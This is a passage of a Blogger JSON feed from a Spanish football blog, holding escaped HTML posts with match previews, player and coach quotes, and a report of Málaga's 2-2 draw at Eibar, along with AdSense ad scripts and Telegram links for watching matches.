\/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMirandés: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Mirandés\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3645530041151152613\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/05\/ver-en-directo-el-eibar-mirandes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3645530041151152613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3645530041151152613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/05\/ver-en-directo-el-eibar-mirandes.html","title":"Ver en directo el Eibar - Mirandés"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJlYjQtxgVpP6U0s2uS3LLfGnDrN-PuKihdyhE6GSkVnwflH1zyoeQMo5A7EYNh4zEC9xq75xzhOnjREe-J-zl1arcdv5Qhbe4JP_fRwXTW0BV5vBHMrv3TwTDLFyJzrGywcJVhjXTlBrc9GdqDfd7RtRbfOtuXsRE1pqg-8V-IFXuswAdGkDZHyY5tQ\/s72-c\/eibar%20vs%20mirand%C3%A9s.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4869259831297050613"},"published":{"$t":"2025-04-27T18:10:00.002+02:00"},"updated":{"$t":"2025-04-27T18:10:30.420+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenerife"}],"title":{"type":"text","$t":"Ver en directo el Tenerife - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF1-g5VpebP7QKhN1pKcjc47kHizchMpswG4mJBDoJAEK6gvALOVUz7pVAmG0iId-4KxprKlQ9YnZNme671ZFfyQDJoBekS5F1HibiH5dzx56OFsUaLqfpWhF9zEd4hygvKEeVDhCCBvdkJzJc6VWR7rrNUdu3TgGhQoUZBOX2Mhp0QKLquDT3IIWyiQ\/s449\/tenerife%20vs%20eibar.jpeg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"220\" data-original-width=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF1-g5VpebP7QKhN1pKcjc47kHizchMpswG4mJBDoJAEK6gvALOVUz7pVAmG0iId-4KxprKlQ9YnZNme671ZFfyQDJoBekS5F1HibiH5dzx56OFsUaLqfpWhF9zEd4hygvKEeVDhCCBvdkJzJc6VWR7rrNUdu3TgGhQoUZBOX2Mhp0QKLquDT3IIWyiQ\/s400\/tenerife%20vs%20eibar.jpeg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Tenerife - Eibar\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 18:30 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETenerife:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Tenerife - Eibar\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4869259831297050613\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/ver-en-directo-el-tenerife-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4869259831297050613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4869259831297050613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/ver-en-directo-el-tenerife-eibar.html","title":"Ver en directo el Tenerife - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF1-g5VpebP7QKhN1pKcjc47kHizchMpswG4mJBDoJAEK6gvALOVUz7pVAmG0iId-4KxprKlQ9YnZNme671ZFfyQDJoBekS5F1HibiH5dzx56OFsUaLqfpWhF9zEd4hygvKEeVDhCCBvdkJzJc6VWR7rrNUdu3TgGhQoUZBOX2Mhp0QKLquDT3IIWyiQ\/s72-c\/tenerife%20vs%20eibar.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7553499235597934281"},"published":{"$t":"2025-04-22T13:59:00.000+02:00"},"updated":{"$t":"2025-04-22T13:59:00.571+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manu Molina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Manu Molina - Málaga -: \"Dependemos de nosotros mismos\""},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimB97nRKGy6ko6xM4Jc4Lv1C2AwIhKcmJHbiw-I17apPfNgsbmWkF-ZouYvhFbHph76is3H5wRSA6HpqoV4aF7OIc9xdJbgIdNPXexTq1qmlMX8G93ZA8wYu8Gn-3deWw0H25qkGXsCknf1gPDfm9gkaqPe7VOBZjv1AGMj8q87io1bJDu0chNcVfiaw\/s2554\/b73bb89.gif\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"1437\" data-original-width=\"2554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimB97nRKGy6ko6xM4Jc4Lv1C2AwIhKcmJHbiw-I17apPfNgsbmWkF-ZouYvhFbHph76is3H5wRSA6HpqoV4aF7OIc9xdJbgIdNPXexTq1qmlMX8G93ZA8wYu8Gn-3deWw0H25qkGXsCknf1gPDfm9gkaqPe7VOBZjv1AGMj8q87io1bJDu0chNcVfiaw\/s400\/b73bb89.gif\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EManu Molina, centrocampista del Málaga\u003C\/b\u003E, ha hablado después del empate contra el Eibar en Ipurua (2-2): \"Es un buen punto por cómo transcurrió el partido. Se pusieron por delante, remontamos con el 1-2, pero a los tres minutos nos empataron. De la racha que venimos es un buen punto. Eran tres derrotas seguidas, necesitábamos sumar, la clasificación está apretada. Ahora tenemos dos partidos ante nuestra gente, en La Rosaleda, y tenemos que salir a morir. El equipo da siempre la cara, necesitamos no esa suerte, porque se busca y la hemos buscado, el mister lo dijo en la charla. Es un punto de inflexión, sacamos cuatro puntos al descenso y nos vamos contentos de Eibar. Y ahora, dos partidos en casa\".\n\n\u003Cb\u003EApoyo de la afición:\u003C\/b\u003E \"Ellos estarán convencidos de sacar esto adelante, sabemos lo que hemos sufrido hace dos años, con ese descenso. Está en nuestras manos, no tenemos que mirar a nadie más, dependemos de nosotros mismos. Tenemos que salir en La Rosaleda como en los últimos partidos, a comernos al rival, a ganar y crear ocasiones. Acabamos muy bien, nos vamos con buenas sensaciones. En Oviedo y Huesca hicimos buenos partidos pero nos pasó lo que nos pasó. Ahora dos partidos en casa seguidos y que la afición disfrutamos de nosotros\".\n\n\u003Cb\u003EPensaron en otros choques:\u003C\/b\u003E \"Al descanso lo hablamos, en partidos como Cádiz o Granada igualamos tras ir por detrás. El equipo se levantó, fuimos a remontar y lo hicimos. Todos nos jugamos cosas y se nota la tensión. Es un punto de inflexión, hay una semana de trabajo para preparar el domingo y con nuestra afición delante, una buena semana para trabajar con nuestra gente, que nunca nos dejó atrás\".\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7553499235597934281\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/manu-molina-malaga-dependemos-de-nosotros-mismos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7553499235597934281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7553499235597934281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/manu-molina-malaga-dependemos-de-nosotros-mismos.html","title":"Manu Molina - Málaga -: \"Dependemos de nosotros mismos\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimB97nRKGy6ko6xM4Jc4Lv1C2AwIhKcmJHbiw-I17apPfNgsbmWkF-ZouYvhFbHph76is3H5wRSA6HpqoV4aF7OIc9xdJbgIdNPXexTq1qmlMX8G93ZA8wYu8Gn-3deWw0H25qkGXsCknf1gPDfm9gkaqPe7VOBZjv1AGMj8q87io1bJDu0chNcVfiaw\/s72-c\/b73bb89.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-9059348541453149057"},"published":{"$t":"2025-04-22T09:47:00.004+02:00"},"updated":{"$t":"2025-04-22T09:47:26.727+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pellicer"}],"title":{"type":"text","$t":"Pellicer - Málaga -: \"Somos mucho más valientes de lo que la gente dice\""},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_GRVf2p4OCs_nVsrKMOiHcM5yj4nyx3LsZKybUUv51rB6RXvKk0eNP_xiTn7xJoEMZJ6jO1eegjV0z_z4UYCuZlQAqx8NudMd_yFrOjdwwnckWTFR5KshYUJOHs04EX1qoG7YM5yAj2iXXIMY2LnavI4uDUt55d8e39_JPyKJp_YvvSS6u1rBvIvbcw\/s1735\/pellicer-1213.gif\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"977\" data-original-width=\"1735\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_GRVf2p4OCs_nVsrKMOiHcM5yj4nyx3LsZKybUUv51rB6RXvKk0eNP_xiTn7xJoEMZJ6jO1eegjV0z_z4UYCuZlQAqx8NudMd_yFrOjdwwnckWTFR5KshYUJOHs04EX1qoG7YM5yAj2iXXIMY2LnavI4uDUt55d8e39_JPyKJp_YvvSS6u1rBvIvbcw\/s400\/pellicer-1213.gif\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EPellicer, entrenador del Málaga\u003C\/b\u003E, ha hablado en rueda de prensa tras finalizar el choque contra el Eibar (2-2): \"Yo creo que es un punto muy valioso, también creo que por las circunstancias en las cuales veníamos, por la entidad de rival, por cómo ha acontecido el partido. Somos pocos aquí, no hay nadie de Málaga, pero el que haya podido ver al Eibar con su nuevo entrenador yo creo que hemos sido el equipo que más situaciones complicadas le ha puesto a Eibar, la gente de aquí lo puede ver. Ha sido un partido muy igualado, sobre todo en la primera parte, en varias situaciones en las cuales creo que estábamos muy par con par, nosotros con situaciones que nos falta tener paciencia, ellos también... Luego aparece en la última jugada, en el último minuto de la primera parte, con una gran acción técnica, sobre todo de Matheus con ese pase que rompe líneas. En la segunda parte, creo que hemos hecho un partido, sobre todo con esa capacidad de volver otra vez a sufrir, de volver a ser un equipo protagonista. La pena es que hemos hecho lo más difícil, además aquí en Ipurua, contra Eibar, pero rápidamente ha venido la acción del gol del empate. Al final tienes que sufrir, con la diferencia de que creo que tanto el partido de Oviedo, que fue un partido también que creo que fuimos en ciertos momentos superiores, no como hoy, pues la última jugada fue cruel para nosotros, el otro día en Huesca también fue cruel contra nosotros. Me quedo mucho con el proceso, la gente solo ve el resultado, pero yo creo que el proceso hace que, cuando se dé el resultado, sepamos que ahí está el camin. A partir de ahí seguir, saber que tenemos dos partidos en casa ahora y que todo pasa por nuestro templo\".\n\n\u003Cb\u003EEl golazo de Rafa:\u003C\/b\u003E \"Me alegro por Rafa, no es cuestión de personalizar, pero me alegro por ellos, me alegro por los chavales, es un recién llegado, es otro jugador que sumamos a la causa, sobre todo de esta cantera. Al final, en las situaciones en las que veníamos, creo que somos mucho más valientes de lo que la gente dice\".\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/9059348541453149057\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/pellicer-malaga-somos-mucho-valientes-dice.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9059348541453149057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9059348541453149057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/pellicer-malaga-somos-mucho-valientes-dice.html","title":"Pellicer - Málaga -: \"Somos mucho más valientes de lo que la gente dice\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_GRVf2p4OCs_nVsrKMOiHcM5yj4nyx3LsZKybUUv51rB6RXvKk0eNP_xiTn7xJoEMZJ6jO1eegjV0z_z4UYCuZlQAqx8NudMd_yFrOjdwwnckWTFR5KshYUJOHs04EX1qoG7YM5yAj2iXXIMY2LnavI4uDUt55d8e39_JPyKJp_YvvSS6u1rBvIvbcw\/s72-c\/pellicer-1213.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-289080472152837799"},"published":{"$t":"2025-04-22T08:58:00.006+02:00"},"updated":{"$t":"2025-04-22T08:58:48.359+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"El Málaga suma un punto importante ante el Eibar (2-2)"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1758\/180ab1d1.gif\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"990\" data-original-width=\"1758\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s400\/180ab1d1.gif\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EEl Málaga CF y la SD Eibar se midieron en la 36ª jornada de LaLiga Hypermotion\u003C\/b\u003E. El encuentro se disputó en Ipurúa en la lluviosa noche de este lunes, 21 de abril, ante 4.396 espectadores y con un centenar de malaguistas en las gradas.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESergio Pellicer apostó por el siguiente once: A. Herrero; Carlos Puga, Murillo, Nelson, Einar, Dani Sánchez; Juanpe, Manu Molina, Larrubia, Lobete y Dioni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELos locales buscaron con empeño adelantarse en los primeros minutos del encuentro\u003C\/b\u003E, pero la zaga blanquiazul repelió con eficacia las acometidas armeras.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ELobete tuvo la primera ocasión para el MCF. Se inventó un disparo sin apenas ángulo desde el flanco derecho, que despejó en el primer parlo el portero local a córner. \u003Cb\u003EEl saque de esquina consecuente terminó en un remate de Murillo que también escupió la zaga\u003C\/b\u003E de la SD Eibar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELos blanquiazules se sacudieron poco a poco la presión rival y aumentaron su presencia en campo contrario\u003C\/b\u003E. En el 26’ de juego, Dani Sánchez cayó en el área al ser derribado por un defensor rival. El colegiado decretó pena máxima, pero el VAR indicó que el contacto no era punible de penalti y el árbitro declinó lo señalado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAlfonso Herrero desactivó una buena ocasión local en el 31’. El guardameta se anticipó a un balón en profundidad al que llegaba Jon Bautista en posición de remate. El encontronazo con el delantero supuso que las asistencias médicas tuvieran que verificar que Alfonso Herrero se encontraba en las mejores condiciones para continuar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEn el 35’ Carlos Puga protagonizó una extraordinaria jugada personal llegando a línea de fondo\u003C\/b\u003E. El hoy carrilero buscó a un rematador con un potente y peligroso pase raso al corazón del área, pero ningún blanquiazul se encontraba en disposición de un remate claro y el cuero se fue por la banda contraria.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEl colegiado añadió 5 minutos extras por los dos parones del encuentro\u003C\/b\u003E y en el añadido llegó el tanto local. Jon Bautista firmó el 1-0 para los armeros poco antes del descanso. El Málaga CF probaría por última vez con un buen remate de Dioni desde la frontal, pero el cancerbero contrario le adivinó la intención y blocó el cuero.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETras la reanudación el encuentro continuó con una tónica similar. \u003Cb\u003ECordero, que saltó al verde en la ventana del descanso\u003C\/b\u003E, tuvo dos opciones de firmar la igualada; en la primera no logró finalizar con éxito una gran carrera individual y en la segunda estrelló el cuero en el lateral de la red.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELarrubia conectó un gran disparo desde la frontal a la cepa del poste minutos más tarde, pero el guardameta despejó a córner con la yema de los dedos. El saque de esquina posterior dio lugar a un golazo de Murillo con el que empató la contienda. El central remató con ímpetu, de testa y al segundo, palo para instalar el 1-1 en el 60’.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETan solo diez minutos más tarde, en el 70’, el canterano Rafa ejecutó un potente y ajustado trallazo desde el balcón del área que se acopló de forma muy estética en el fondo de las mallas. Una ópera prima del mediocentro que difícilmente podrá olvidar la parroquia malaguista (1-2, 70’).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDos minutos más tarde, a balón parado, logró igualar la SD Eibar. Nelson Monte, buscando despejar la acción, introdujo accidentalmente el cuero en su propia puerta. \u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/289080472152837799\/comments\/default","title":"Enviar 